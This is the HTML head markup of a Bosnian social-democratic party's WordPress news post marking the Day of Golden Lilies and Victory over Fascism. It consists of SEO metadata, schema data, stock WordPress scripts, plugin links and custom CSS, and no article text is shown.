

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sdbih.ba/novosti/sretan-dan-zlatnih-ljiljana-i-dan-pobjede-nad-fasizmom/
body_size: 15214
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sretan Dan zlatnih ljiljana i Dan pobjede nad fašizmom - Socijaldemokrate Bosne i Hercegovine</title>
	<meta name="description" content="Socijaldemokrate Bosne i Hercegovine" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sretan Dan zlatnih ljiljana i Dan pobjede nad fašizmom" />
	<meta property="og:description" content="." />
	<meta property="og:url" content="https://sdbih.ba/novosti/sretan-dan-zlatnih-ljiljana-i-dan-pobjede-nad-fasizmom/" />
	<meta property="og:site_name" content="Socijaldemokrate Bosne i Hercegovine" />
	<meta property="article:published_time" content="2024-05-09T05:00:45+00:00" />
	<meta property="article:modified_time" content="2024-05-09T08:00:04+00:00" />
	<meta property="og:image" content="https://sdbih.ba/wp-content/uploads/2020/06/9.maj_.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Press Press" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Press Press" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sdbih.ba/novosti/sretan-dan-zlatnih-ljiljana-i-dan-pobjede-nad-fasizmom/#article","isPartOf":{"@id":"https://sdbih.ba/novosti/sretan-dan-zlatnih-ljiljana-i-dan-pobjede-nad-fasizmom/"},"author":{"name":"Press Press","@id":"https://sdbih.ba/#/schema/person/a4aacb588ad954db2b5682ed103a889f"},"headline":"Sretan Dan zlatnih ljiljana i Dan pobjede nad fašizmom","datePublished":"2024-05-09T05:00:45+00:00","dateModified":"2024-05-09T08:00:04+00:00","mainEntityOfPage":{"@id":"https://sdbih.ba/novosti/sretan-dan-zlatnih-ljiljana-i-dan-pobjede-nad-fasizmom/"},"wordCount":274,"publisher":{"@id":"https://sdbih.ba/#organization"},"image":{"@id":"https://sdbih.ba/novosti/sretan-dan-zlatnih-ljiljana-i-dan-pobjede-nad-fasizmom/#primaryimage"},"thumbnailUrl":"https://sdbih.ba/wp-content/uploads/2020/06/9.maj_.jpg","articleSection":["Naslovna","Vijesti"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://sdbih.ba/novosti/sretan-dan-zlatnih-ljiljana-i-dan-pobjede-nad-fasizmom/","url":"https://sdbih.ba/novosti/sretan-dan-zlatnih-ljiljana-i-dan-pobjede-nad-fasizmom/","name":"Sretan Dan zlatnih ljiljana i Dan pobjede nad fašizmom - Socijaldemokrate Bosne i Hercegovine","isPartOf":{"@id":"https://sdbih.ba/#website"},"primaryImageOfPage":{"@id":"https://sdbih.ba/novosti/sretan-dan-zlatnih-ljiljana-i-dan-pobjede-nad-fasizmom/#primaryimage"},"image":{"@id":"https://sdbih.ba/novosti/sretan-dan-zlatnih-ljiljana-i-dan-pobjede-nad-fasizmom/#primaryimage"},"thumbnailUrl":"https://sdbih.ba/wp-content/uploads/2020/06/9.maj_.jpg","datePublished":"2024-05-09T05:00:45+00:00","dateModified":"2024-05-09T08:00:04+00:00","description":"Socijaldemokrate Bosne i Hercegovine","breadcrumb":{"@id":"https://sdbih.ba/novosti/sretan-dan-zlatnih-ljiljana-i-dan-pobjede-nad-fasizmom/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sdbih.ba/novosti/sretan-dan-zlatnih-ljiljana-i-dan-pobjede-nad-fasizmom/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sdbih.ba/novosti/sretan-dan-zlatnih-ljiljana-i-dan-pobjede-nad-fasizmom/#primaryimage","url":"https://sdbih.ba/wp-content/uploads/2020/06/9.maj_.jpg","contentUrl":"https://sdbih.ba/wp-content/uploads/2020/06/9.maj_.jpg","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://sdbih.ba/novosti/sretan-dan-zlatnih-ljiljana-i-dan-pobjede-nad-fasizmom/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sdbih.ba/"},{"@type":"ListItem","position":2,"name":"Sretan Dan zlatnih ljiljana i Dan pobjede nad fašizmom"}]},{"@type":"WebSite","@id":"https://sdbih.ba/#website","url":"https://sdbih.ba/","name":"Socijaldemokrate Bosne i Hercegovine","description":"Web platforma SDBiH","publisher":{"@id":"https://sdbih.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sdbih.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://sdbih.ba/#organization","name":"SDBiH","url":"https://sdbih.ba/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sdbih.ba/#/schema/logo/image/","url":"https://sdbih.ba/wp-content/uploads/2019/08/zastava.png","contentUrl":"https://sdbih.ba/wp-content/uploads/2019/08/zastava.png","width":4961,"height":2835,"caption":"SDBiH"},"image":{"@id":"https://sdbih.ba/#/schema/logo/image/"}},{"@type":"Person","@id":"https://sdbih.ba/#/schema/person/a4aacb588ad954db2b5682ed103a889f","name":"Press Press","url":"https://sdbih.ba/novosti/author/press/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Socijaldemokrate Bosne i Hercegovine &raquo; Feed" href="https://sdbih.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Socijaldemokrate Bosne i Hercegovine &raquo; Comments Feed" href="https://sdbih.ba/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sdbih.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sdbih.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sdbih.ba/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='poll-maker-ays-css' href='https://sdbih.ba/wp-content/plugins/poll-maker/public/css/poll-maker-ays-public.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://sdbih.ba/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://sdbih.ba/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sdbih.ba/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='votestart-mikado-default-style-css' href='https://sdbih.ba/wp-content/themes/votestart/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='votestart-mikado-modules-css' href='https://sdbih.ba/wp-content/themes/votestart/assets/css/modules.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-dripicons-css' href='https://sdbih.ba/wp-content/themes/votestart/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_elegant-css' href='https://sdbih.ba/wp-content/themes/votestart/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_awesome-css' href='https://sdbih.ba/wp-content/themes/votestart/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-ion_icons-css' href='https://sdbih.ba/wp-content/themes/votestart/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linea_icons-css' href='https://sdbih.ba/wp-content/themes/votestart/framework/lib/icons-pack/linea-icons/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linear_icons-css' href='https://sdbih.ba/wp-content/themes/votestart/framework/lib/icons-pack/linear-icons/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-simple_line_icons-css' href='https://sdbih.ba/wp-content/themes/votestart/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://sdbih.ba/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://sdbih.ba/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='votestart-mikado-style-dynamic-css' href='https://sdbih.ba/wp-content/themes/votestart/assets/css/style_dynamic.css?ver=1579384647' type='text/css' media='all' />
<link rel='stylesheet' id='votestart-mikado-modules-responsive-css' href='https://sdbih.ba/wp-content/themes/votestart/assets/css/modules-responsive.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='votestart-mikado-style-dynamic-responsive-css' href='https://sdbih.ba/wp-content/themes/votestart/assets/css/style_dynamic_responsive.css?ver=1579384647' type='text/css' media='all' />
<link rel='stylesheet' id='votestart-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C400%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://sdbih.ba/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.3' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='wp-featherlight-css' href='https://sdbih.ba/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://sdbih.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://sdbih.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sdbih.ba/wp-json/wp/v2/posts/7282" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sdbih.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://sdbih.ba/?p=7282' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sdbih.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsdbih.ba%2Fnovosti%2Fsretan-dan-zlatnih-ljiljana-i-dan-pobjede-nad-fasizmom%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sdbih.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsdbih.ba%2Fnovosti%2Fsretan-dan-zlatnih-ljiljana-i-dan-pobjede-nad-fasizmom%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.mkdf-drop-down .second .inner ul li a:hover{
   background-color:#ffffff;
  }

.mkdf-drop-down .second .inner ul li.current-menu-item>a {
     background-color:#ffffff;
}
.mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-left>div.mkdf-post-info-author {
    display:none;
}

.mkdf-post-info-comments-holder{
  display:none;
}

.mkdf-related-posts-holder .mkdf-post-info-author{
  display:none;
}

.mkdf-blog-list-holder .mkdf-bli-content{
  padding: 0px 23px 40px;
}

.mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-left{
  display:none;
}

.mkdf-drop-down .second .inner ul li.current-menu-ancestor>a, .mkdf-drop-down .second .inner ul li.current-menu-item>a {
	     background-color:#ffffff;

}

.mkdf-related-posts-holder h4{
  display:none;
}

.mkdf-blog-pag-load-more .mkdf-btn.mkdf-btn-solid span{
  display:none;
}

.mkdf-blog-pag-load-more .mkdf-btn.mkdf-btn-solid:after{
  content: "Učitaj više";
  display: block;
}

.mkdf-related-posts-holder .mkdf-related-post-image+.mkdf-post-info-date {
  display: none;
}

.mkdf-blog-holder.mkdf-blog-single article .mkdf-post-info-date {
    width: 200px;
    height: 20px;
}

@media screen and (max-width: 600px) {
 .mkdf-blog-holder.mkdf-blog-single article .mkdf-post-info-date {
    display: none;
}
  
@media screen and (max-width: 600px)
 .mkdf-blog-holder.mkdf-blog-single .kdf-post-text {
    padding: 40px 0px 45px;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
